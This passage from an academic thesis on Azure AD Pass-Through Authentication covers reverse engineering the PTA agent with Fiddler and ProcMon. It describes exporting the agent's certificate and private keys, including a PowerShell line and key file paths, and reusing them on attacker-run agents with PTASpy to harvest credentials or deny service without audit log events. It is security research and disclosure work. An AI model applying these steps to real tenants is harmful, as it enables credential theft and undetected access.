

<span id="page-21-1"></span>Figure 14. Taxonomy of research approaches (adapted from Järvinen, 2018, p. 10)

### <span id="page-21-0"></span>**3.1 Theory-Creating Research**

Theory-creating part of this research aims to understand how PTA works. The resulting understanding (theory) is used as input for the innovation-building research. Findings are depicted in PTA Attack Graph.

This research can be categorised as *descriptive observational* research (Edgar & Manz, 2017), which refers to observing how the research object behaves during its normal operation. However, as we can control some variables but not all, the research also has quasi-experimental elements (Edgar & Manz, 2017).

Reverse engineering is a commonly used research method to study existing systems (Eilam, 2005). It can be defined as a "technical process that involves the reverse analysis and study of a target product to derive design elements such as processing flow, organizational structure, and functional specifications of the product to produce a product with similar but not identical

functions." (Nu1L Team, 2022, p. 295). The main difference to conventional science is that the reverse-engineered artefact is man-made instead of natural phenomena (Eilam, 2005).

There are multiple tools that can be used for reverse engineering, such as disassemblers, debuggers, decompilers, and monitoring tools (Eilam, 2005). *Man-in-the-middle* (MITM) or *adversary-in-the-middle* (AITM) is an attack "where the adversary positions himself in between the user and the system so that he can intercept and alter data traveling between them." (NIST, 2023). MITM is technically based on a monitoring tool and can be used for reverse-engineering protocols used between client and server.

Fiddler is a free debugging proxy server for Windows (Telerik, 2023) that can perform MITM attacks. Fiddler supports CBA by using the certificates stored in the Windows certificate store without needing access to the private keys. This allows the use of the certificate of the PTA agent running on the same server, enabling monitoring of the traffic between the PTA agent and Azure AD in plain text. Microsoft's Process Monitor (ProcMon) "shows real-time file system, Registry and process/thread activity" (Microsoft, 2023l). As such, it was chosen as a tool to study which files and registry entries the PTA agent accesses while it's running.

Desktop testing (Dykstra, 2015) refers to cybersecurity research conducted using commodity computer equipment, such as desktops, laptops, and virtual machines (VMs). This provides researchers complete control of the research environment, allowing deploying tools required to conduct the research. For this research, a dedicated research environment was built [\(Figure 15\)](#page-23-1). PTA was installed and configured on a Windows 2019 VM. Fiddler and Procmon were also installed and configured on the VM. Moreover, a dedicated Azure AD tenant was created and connected to the on-premises VM.



<span id="page-23-1"></span>Figure 15. Research environment

### <span id="page-23-0"></span>**3.2 Innovation Building Research**

The innovation-building part of this research aims to implement artefacts to answer research questions. Design Science Research (DSR) paradigm "seeks to extend the boundaries of human and organizational capabilities by creating new and innovative artifacts" (Hevner et al., 2004, p. 75). As such, DSR was a natural choice for the theoretical foundation of this research. However, DSR has been criticised for not being scientific in a traditional sense, as its goal is to build "a solution that is optimal for the current situation and not a focus on the discovery of truth" (Zimmerman et al., 2010, p. 311). DSR research has also been found to be poorly documented (Koskinen et al., 2008). To address these issues, a Design Science Research Methodology (DSRM) by Peffers *et al.* (2007) is followed during the research (see [Figure 16\)](#page-24-1). It provides a nominal process for conducting, evaluating, and reporting DSR.



<span id="page-24-1"></span>Figure 16. DSRM Process Model (Peffers et al., 2007, p. 54)

DSRM starts by defining a problem and showing its importance. The next step is to determine the objectives of the solution based on the problem definition. The next three steps follow the iterative software development process (Basil & Turner, 1975; Salo & Abrahamsson, 2007), sometimes called prototyping (Carr & Verner, 1997), where an artefact is built, demonstrated, evaluated, and iterated back to the design phase as needed.

In this research, artefacts were built using two different languages based on their specific qualities. PowerShell scripting language was used to create proofs-of-concept (POCs), produce installation and configuration scripts, and update the AADInternals toolkit. PowerShell was chosen because all Windows environments support it natively and because it allows fast prototyping and live debugging. Moreover, the AADInternals tool is written in PowerShell scripting language. Microsoft C# was used to build POCs and tools to replicate PTA agent protocols. C# was chosen because PTA protocols are time-critical, and PowerShell scripts are much slower as they are compiled on the fly. GitHub is a de-facto service to share open-source code and was chosen to share all resulting open-source code of this research.

### <span id="page-24-0"></span>**4 Results**

This Section reports the research results chronologically, starting with theory-creating research and concluding with innovation-building research.

### <span id="page-25-0"></span>**4.1 Exporting PTA Agent Certificate**

The first version of exporting the PTA agent certificate was implemented during the literature review phase on March 8th, 2023. It is based on AADInternals' *Export-LocalDeviceCertificate* function (Syynimaa, 2023b), which can export private certificate keys. The thumbprint of the PTA agent certificate is stored in a configuration file "%PROGRAMDATA%\Microsoft\Azure AD Connect Authentication Agent\Config\TrustSettings.xml" (see [Figure 17\)](#page-25-1).



Figure 17. Initial TrustSettings.xml

<span id="page-25-1"></span>The matching certificate is in the Local Computer Personal certificate store [\(Figure 18\)](#page-25-2).



Figure 18. PTA agent certificate in Local Computer Personal store

<span id="page-25-2"></span>With the thumbprint, the certificate could be opened using .NET certificate functions and the private key name exported [\(Figure 19\)](#page-25-3).

# Read the key name from the certificate<br>\$keyName = [System.Security.Cryptography.X509Certificates.RSACertificateExtensions]::GetRSAPrivateKey(\$certificate).key.uniquename

<span id="page-25-3"></span>Figure 19. Exporting private key name from PTA certificate

With the private key name, the correct private key could be found by searching the corresponding file from the private key locations [\(Figure 20\)](#page-26-0). It should be noted that the locations are different than in Microsoft documentation (see [Table 1](#page-19-0) and [Table 2\)](#page-19-1).

### "\$env:ALLUSERSPROFILE\Microsoft\Crypto\RSA\MachineKeys\\$keyName" "\$env:ALLUSERSPROFILE\Microsoft\Crypto\Keys\\$keyName

#### <span id="page-26-0"></span>Figure 20. Private key locations

After a while, exporting the certificate did not work anymore. Microsoft documentation revealed that the PTA agent renews the certificate every 30 days (Microsoft, 2023b), even though the certificate is valid for six months. During the renewal process, a new certificate is issued by Azure AD and stored in the *Current User* certificate store. This is because the PTA agent doesn't have the required administrative rights to access the *Local Computer* certificate store [\(Figure 21\)](#page-26-1).

- 5. If the existing certificate is still valid, Azure AD signs a new digital identity certificate and issues the new certificate back to the authentication agent.
- 6. If the existing certificate has expired, Azure AD deletes the authentication agent from your tenant's list of registered authentication agents. Then a global admin or a hybrid identity administrator must manually install and register a new authentication agent.
	- Use the Azure AD root CA to sign the certificate.
	- Set the certificate's DN to your tenant ID, a GUID that uniquely identifies your tenant. The DN scopes the certificate to your tenant only.
- 7. Azure AD stores the new public key of the authentication agent in a database in Azure SQL Database that only it has access to. It also invalidates the old public key associated with the authentication agent.
- 8. The new certificate (issued in step 5) is then stored on the server in the Windows certificate store (specifically, in the CERT\_SYSTEM\_STORE\_CURRENT\_USER location).

Because the trust renewal procedure happens non-interactively (without the presence of the global administrator or hybrid identity administrator), the authentication agent no longer has access to update the existing certificate in the CERT\_SYSTEM\_STORE\_LOCAL\_MACHINE location.

### <span id="page-26-1"></span>Figure 21. PTA agent certificate renewal process (Microsoft, 2023b)

After renewing the certificate, *IsInUserStore* is set to *true* in the configuration file [\(Figure 22\)](#page-27-0).



<span id="page-27-0"></span>Figure 22. TrustSettings.xml after certificate renewal

Microsoft .NET certificate methods support only two certificate store locations, *CurrentUser* and *LocalMachine* (Microsoft, 2023m). This means that .NET doesn't support accessing the stores of other users. As the PTA agent is running as *Network Service* [\(Figure 23\)](#page-27-1), the PTA agent certificate can't be accessed using .NET certificate methods.



<span id="page-27-1"></span>Figure 23. PTA agent running as Network Service

The certificate location was identified using ProcMon [\(Figure 24\)](#page-28-0):

"%WINDIR%\ServiceProfiles\NetworkService\AppData\Roaming\Microsoft\SystemCertificates\My

\Certificates\<thumbprint>"

| <b>EXECUTION</b> Process Monitor - Sysinternals: www.sysinternals.com                                                                                                    |                 |  |
|----------------------------------------------------------------------------------------------------|-----------------|--|
| <b>File</b><br>Edit<br>Help<br>Event Filter<br>Tools<br>Options                                                                                                    |                 |  |
|                                                                                                    |                 |  |
| Time    Process Name<br>PID Operation<br>Path                                                                                                    | Result          |  |
| AzureADConne<br>6628 CreateFile<br>11.45<br>C:\Windows\ServiceProfiles\NetworkService\AppData\Roaming\Microsoft\SvstemCertificates\Mv\Certificates\C91261AE3A439965B6BFA0DEE3A9E7FB5BF140FC              | <b>SUCCESS</b>  |  |
| 11:45: <b>II</b> Azure ADConne<br>6628 QuerySecurityFile C:\Windows\ServiceProfiles\NetworkService\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\C91261AE3A439965B6BFA0DEE3A9E7FB5BF140FC | <b>SUCCESS</b>  |  |
| 6628 CloseFile<br>C:\Windows\ServiceProfiles\NetworkService\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\C91261AE3A439965B6BFA0DEE3A9E7FB5BF140FC<br>11:45 <b>II</b> Azure ADConne       | <b>SUCCESS</b>  |  |
| C:\Windows\ServiceProfiles\NetworkService\AppData\Roaming\Microsoft\SvstemCertificates\Mv\Certificates<br>11:45: <b>II</b> Azure ADConne<br>6628 <b>De</b> Query Directory                               | NO MORE FILES   |  |
| 6628 CloseFile<br>C:\Windows\ServiceProfiles\NetworkService\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates<br>11:45: <b>I</b> Azure ADConne                                                | <b>SUCCESS</b>  |  |
| 6628 <b>FF</b> RegQueryKey<br>HKU\S-1-5-20\Software\Microsoft\SystemCertificates\My<br>11:45: The Azure ADConne                                                                                          | <b>SUCCESS</b>  |  |
| 11:45: The Azure ADConne 6628 FR RegOpenKey<br>HKU\S-1-5-20\Software\Microsoft\SystemCertificates\My                                                                                                    | <b>SUCCESS</b>  |  |
| HKU\S-1-5-20\Software\Microsoft\SvstemCertificates\Mv<br>11:45: The Azure ADConne<br>6628 <b>In RegQueryKey</b>                                                                                          | <b>SUCCESS</b>  |  |
| 6628 <b>In RegOpenKey</b><br>11:45: The Azure ADConne<br>HKU\S-1-5-20\Software\Microsoft\SystemCertificates\My\Certificates                                                                              | NAME NOT FOUND. |  |
| CC30 En Constability<br>CA Windows Consiger Drofiles \ Notwark Consiger \ App Data \ Deaming \ Microsoft \ CustomContinual MulContinator<br><b>ILL Assem ADConnor</b><br>11-46-                          | <b>CHICCECC</b> |  |
|                                                                                                    |                 |  |
| Showing 32,019 of 338,762 events (9.4%)<br>Backed by virtual memory                                                                                                    |                 |  |

<span id="page-28-0"></span>Figure 24. PTA agent accessing Network Service certificate

As mentioned, .NET certificate methods don't allow loading certificates from arbitrary locations. Therefore, AADInternals *Parse-CertBlob* (Syynimaa, 2023a) was used to parse the certificate file, allowing the private key name to be exported. The corresponding key file was found in "%WINDIR%\ServiceProfiles\NetworkService\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-20\" [\(Figure 25\)](#page-28-1). The private key locations list was updated accordingly [\(Figure 26\)](#page-28-2).



Figure 25. Searching private key from NetworkService storage with key name

<span id="page-28-1"></span>"\$env:ALLUSERSPROFILE\Microsoft\Crypto\RSA\MachineKeys\\$keyName" "Senv:ALLUSERSPROFILE\Microsoft\Crypto\Keys\\$keyName "\$env:windir\ServiceProfiles\NetworkService\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-20\\$keyName"

<span id="page-28-2"></span>Figure 26. Updated private key locations

The export functionality was implemented to AADInternals v0.6.9 on August 17, 2022, allowing exporting certificates stored in *Local Computer* and *Network Service* stores [\(Figure 27\)](#page-29-1).



Figure 27. Exporting PTA certificates using AADInternals

<span id="page-29-1"></span>PTA Attack Graph was updated to include this attack [\(Figure 28\)](#page-29-2). The *Local Administrator* path now has a new gate for the *Attack type*. The *Local* path is the original attack where PTASpy is installed on the target server running a PTA agent. The new *Remote* path allows exporting the certificate of the PTA agent from the target server and configuring an existing (remote) PTA agent to use that certificate.



<span id="page-29-2"></span>Figure 28. PTA Attack Graph v3

### <span id="page-29-0"></span>**4.2 Exploiting Certificate Using Microsoft PTA Agent**

As mentioned earlier, AADInternals' *Set-AADIntPTACertificate* can configure the PTA agent to use provided certificate [\(Figure 10\)](#page-17-1), including exported PTA agent certificate. When compared to the attack introduced in subsection [2.3.](#page-15-0), leveraging the exported PTA agent certificate does not register a new agent. Therefore, there won't be any Azure AD audit log events.

Additional PTA agents should be installed on servers added to the same Active Directory as the original PTA agent (Microsoft, 2023d). However, the attacker's servers are either stand-alone or joined to the attacker controller Active Directory. If PTASpy is installed on those servers, it will accept any username and password and allows harvesting credentials. However, if PTASpy is not installed, all authentication requests will fail as the credentials will be invalid. As such, attackers could use PTA agents for Denial-of-Service (DoS) attacks.

This attack was updated to PTA Attack Graph [\(Figure 29\)](#page-30-0). A new gate for the *DoS attack* was added after configuring the PTA agent certificate. If the attacker is performing a DoS attack, PTASpy is not installed.

